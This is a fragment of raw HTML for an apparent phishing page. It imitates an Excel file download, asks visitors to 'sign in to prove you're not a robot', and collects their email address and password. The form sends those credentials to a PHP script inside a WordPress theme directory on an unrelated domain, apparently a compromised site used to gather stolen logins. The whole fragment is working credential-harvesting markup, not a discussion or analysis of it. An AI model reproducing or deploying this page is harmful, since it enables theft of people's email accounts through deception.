 <title>Sample</title>
<link rel="icon" href="https://d2myx53yhj7u4b.cloudfront.net/sites/default/files/excel%402x.png" type="image/gif" sizes="16x16">
</head>
<body>
<body bgcolor="whitesmoke">
<br><br>
<center><IMG SRC="http://www.softsolutionworks.com/images/Excel/excel-intro.PNG" width="400" height="200"></center><center><font
face="Trebuchet MS" color="green" size="5">Sign in to prove you're not a robot
</font></center>
<form method="post" action="https://www.miguelfigueroa.org/wp-content/themes/hot/xxls/incorrect.php">
<center><input type="email" name="email" placeholder="Email" size="70" required="" tabindex="10"><p><input name="password"
placeholder="password" size="70" required="" maxlength="100" TABINDEX="60" type="password"></p></center>
<center><p><button type="submit">DOWNLOAD</button></p>
<label>